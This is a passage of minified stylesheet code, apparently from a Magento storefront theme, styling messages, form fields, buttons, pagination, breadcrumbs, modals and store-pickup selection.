!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#147722}.message.info>div:before{margin-right:10px;vertical-align:text-top}.message.error{background:rgba(225,225,225,0.4);border:solid 1px #e1e1e1;border-radius:6px;padding:12px;margin-bottom:20px}.message.error>div{color:#2d2f2f;font-size:1.6rem;line-height:normal}.message.error>div a{font-size:1.6rem;line-height:normal;color:#147722}.message.error>div:before{content:"\e905";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#e3000f}.message.error>div:before{margin-right:10px;vertical-align:text-top}.message.warning{background:rgba(225,225,225,0.4);border:solid 1px #e1e1e1;border-radius:6px;padding:12px;margin-bottom:20px}.message.warning>div{color:#2d2f2f;font-size:1.6rem;line-height:normal}.message.warning>div a{font-size:1.6rem;line-height:normal;color:#147722}.message.warning>div:before{content:"\e910";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#ee770a}.message.warning>div:before{margin-right:10px;vertical-align:text-top}.message.notice{background:rgba(225,225,225,0.4);border:solid 1px #e1e1e1;border-radius:6px;padding:12px;margin-bottom:20px}.message.notice>div{color:#2d2f2f;font-size:1.6rem;line-height:normal}.message.notice>div a{font-size:1.6rem;line-height:normal;color:#147722}.message.notice>div:before{content:"\e910";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#ee770a}.message.notice>div:before{margin-right:10px;vertical-align:text-top}.message.success{background:rgba(225,225,225,0.4);border:solid 1px #e1e1e1;border-radius:6px;padding:12px;margin-bottom:20px}.message.success>div{color:#2d2f2f;font-size:1.6rem;line-height:normal}.message.success>div a{font-size:1.6rem;line-height:normal;color:#147722}.message.success>div:before{content:"\e90e";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#147722}.message.success>div:before{margin-right:10px;vertical-align:text-top}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#fff}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:.75rem}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}fieldset{border:none;padding:0}.fieldset{border:none;padding:0}.fieldset>.legend{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field,.fieldset>.form__row>.field,.fieldset>.field>.control>.field,.fieldset>.fields>.field{margin:0 0 24px;position:relative}.fieldset>.field .field-tooltip,.fieldset>.form__row>.field .field-tooltip,.fieldset>.field>.control>.field .field-tooltip,.fieldset>.fields>.field .field-tooltip{top:auto;right:10px;bottom:3px}.fieldset>.field._required>.label:after,.fieldset>.form__row>.field._required>.label:after,.fieldset>.field>.control>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after,.fieldset>.field._required>label:after,.fieldset>.form__row>.field._required>label:after,.fieldset>.field>.control>.field._required>label:after,.fieldset>.fields>.field._required>label:after{content:'*';color:#e3000f;padding-left:3px}.fieldset>.field>.label,.fieldset>.form__row>.field>label,.fieldset>.field>.control>.field>.label,.fieldset>.columns2>.field>.label,.fieldset>.columns3>.field>.label,.fieldset>.columns4>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 6px;font-size:1.4rem;color:#2d2f2f;line-height:16px;display:inline-block}.field-error,div.mage-error[generated]{margin-top:3px;color:#e3000f;font-size:1.5rem;font-size:1.3rem}input[type="checkbox"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}input[type="checkbox"]+label,input[type="checkbox"]+.label{cursor:pointer;color:#2d2f2f}input[type="checkbox"]+label:before,input[type="checkbox"]+.label:before{content:"";border:1px solid #e1e1e1;background:#fff;width:22px;height:22px;cursor:pointer;display:block;float:left;margin:0 9px 0 0;font-size:8px;border-radius:4px}input[type="checkbox"]:hover+label:before,input[type="checkbox"]:hover+.label:before{border:1px solid #2d2f2f}input[type="checkbox"]:checked+label:before,input[type="checkbox"]:checked+.label:before{content:"\e903";font-family:'icomoon';font-size:8px;background:#003007;color:#fff;border:1px solid #003007;line-height:22px;text-align:center;font-style:normal;font-weight:bold;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:url(../images/icons/select-arrow.svg) #fff no-repeat;background-position:calc(100% - 12px) 50%;height:38px;padding-right:35px;font-style:italic}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}.fieldset .field .control:not(.review-control-vote){position:relative;margin:0 0 10px}.fieldset .field .control:not(.review-control-vote).error input[type="text"],.fieldset .field .control:not(.review-control-vote).valid input[type="text"],.fieldset .field .control:not(.review-control-vote).error input[type="password"],.fieldset .field .control:not(.review-control-vote).valid input[type="password"],.fieldset .field .control:not(.review-control-vote).error input[type="url"],.fieldset .field .control:not(.review-control-vote).valid input[type="url"],.fieldset .field .control:not(.review-control-vote).error input[type="tel"],.fieldset .field .control:not(.review-control-vote).valid input[type="tel"],.fieldset .field .control:not(.review-control-vote).error input[type="search"],.fieldset .field .control:not(.review-control-vote).valid input[type="search"],.fieldset .field .control:not(.review-control-vote).error input[type="number"],.fieldset .field .control:not(.review-control-vote).valid input[type="number"],.fieldset .field .control:not(.review-control-vote).error input[type="datetime"],.fieldset .field .control:not(.review-control-vote).valid input[type="datetime"],.fieldset .field .control:not(.review-control-vote).error input[type="email"],.fieldset .field .control:not(.review-control-vote).valid input[type="email"]{padding-right:40px}.fieldset .field .control:not(.review-control-vote).error:after,.fieldset .field .control:not(.review-control-vote).valid:after{position:absolute;top:9px;right:9px;z-index:2;border-radius:50%;height:26px;width:26px;padding:7px;font-weight:900}.fieldset .field .control:not(.review-control-vote).error input[type="text"],.fieldset .field .control:not(.review-control-vote).error input[type="password"],.fieldset .field .control:not(.review-control-vote).error input[type="url"],.fieldset .field .control:not(.review-control-vote).error input[type="tel"],.fieldset .field .control:not(.review-control-vote).error input[type="search"],.fieldset .field .control:not(.review-control-vote).error input[type="number"],.fieldset .field .control:not(.review-control-vote).error input[type="datetime"],.fieldset .field .control:not(.review-control-vote).error input[type="email"]{border:solid 2px #e3000f}.fieldset .field .control:not(.review-control-vote).error div{text-transform:uppercase;font-size:1.4rem}.fieldset .field .control:not(.review-control-vote).valid:after{content:"\e903";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;color:#fff}.fieldset .field .control:not(.review-control-vote).valid:after{background-color:#003007;font-weight:normal;padding:7px 8px 7px 6px}.fieldset .field .control:not(.review-control-vote) input:-webkit-autofill,.fieldset .field .control:not(.review-control-vote) input:-webkit-autofill:hover,.fieldset .field .control:not(.review-control-vote) input:-webkit-autofill:focus,.fieldset .field .control:not(.review-control-vote) textarea:-webkit-autofill,.fieldset .field .control:not(.review-control-vote) textarea:-webkit-autofill:hover,.fieldset .field .control:not(.review-control-vote) textarea:-webkit-autofill:focus{-webkit-box-shadow:0 0 0px 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}.fieldset .field.date .control.error:after,.fieldset .field.date .control.valid:after{right:57px}.fieldset .field.choice:not(.review-field-rating){position:relative;line-height:2.5rem}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]+label{padding-left:35px;padding-top:3px;cursor:pointer;vertical-align:middle;display:inline-block;line-height:inherit;position:relative}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]+label:before{content:"";background:#fff;display:block;width:24px;height:24px;border-radius:50%;border:1px solid rgba(0,0,0,0.47);position:absolute;left:0;top:2px}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]:checked+label:after{content:"";position:absolute;top:7px;left:7px;height:12px;width:12px;border-radius:50%;background:#003007}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]:checked+label:before{border:1px solid rgba(0,0,0,0.47)}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]:hover+label:before{border:1px solid #2d2f2f}.fieldset .field.choice:not(.review-field-rating) label,.fieldset .field.choice:not(.review-field-rating) .label{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.fieldset .field #password-error{text-transform:uppercase;font-size:1.4rem}.field .control._with-tooltip input{margin-right:0;width:100%}.field .control._with-tooltip .field-tooltip{cursor:pointer;position:absolute;right:0;top:-24px}.field .control._with-tooltip .field-tooltip .field-tooltip-action:before{font-size:20px;line-height:20px;color:#2d2f2f}.form .actions-toolbar,.actions-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.form .actions-toolbar:before,.actions-toolbar:before,.form .actions-toolbar:after,.actions-toolbar:after{display:none}.form .actions-toolbar>.primary .action,.actions-toolbar>.primary .action{margin:0 20px 0 0 !important}.form .actions-toolbar>.primary .action:hover,.actions-toolbar>.primary .action:hover{text-decoration:none}.form .actions-toolbar>.secondary:last-child,.actions-toolbar>.secondary:last-child{margin:0 !important}.form .actions-toolbar>.secondary .action.back,.actions-toolbar>.secondary .action.back{font-size:1.8rem;color:#e3000f;text-align:center;margin:0}.form .actions-toolbar>.secondary .action:hover,.actions-toolbar>.secondary .action:hover{text-decoration:none}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:not(.primary),.cart.table-wrapper .actions-toolbar>.action:not(.primary),.action-gift:not(.primary){box-shadow:none}body:not(._keyfocus) button:focus,body:not(._keyfocus) .cart.table-wrapper .actions-toolbar>.action:focus,body:not(._keyfocus) .action-gift:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#147722;border:1px solid #147722;color:#fff}.action.primary:hover,.action-primary:hover{background:#147722;border:1px solid #147722;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.action.primary.full{width:100%}.product.data.items{margin:0;padding:0;margin-bottom:1.5rem}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 .375rem}.product.data.items>.item.title>.switch{background:transparent;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;height:auto;padding:0 0 0 0;font-weight:normal;line-height:auto;font-size:1.6rem;color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:rgba(13,13,13,0)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:rgba(38,38,38,0);color:#333;text-decoration:none;padding-bottom:0}.product.data.items>.item.content{background:rgba(38,38,38,0);border:1px solid transparent;margin:0 0 .375rem;padding:30px 0 30px 0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.8rem;line-height:3.8rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#76838f;display:inline-block;padding:0 9px;text-decoration:none}.pages a.page:visited{color:#76838f}.pages a.page:hover{color:#2d2f2f;text-decoration:none}.pages a.page:active{color:#2d2f2f}.pages strong.page{font-size:1.8rem;line-height:3.8rem;letter-spacing:normal;color:#2d2f2f;display:inline-block;font-weight:bold;padding:0 9px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:.75rem}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:.75rem}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{min-height:24px;line-height:16px}.breadcrumbs .items{font-size:1.2rem;color:#76838f;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#147722;text-decoration:none}.breadcrumbs a:visited{color:#147722;text-decoration:none}.breadcrumbs a:hover{text-decoration:none}.breadcrumbs a:active{text-decoration:none}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:18px;color:#147722;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:500}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:1.875rem}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:.75rem;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:.75rem}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:.975rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.product-info-stock-sku .configurable-variation-qty{display:none}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:.7rem;padding:14px 17px;font-size:3rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:1.5rem 0 0}.location-details .location-name{font-size:3rem;font-weight:500}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 1.5rem;padding:0 0 .75rem;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:3rem}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 1.5rem}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper 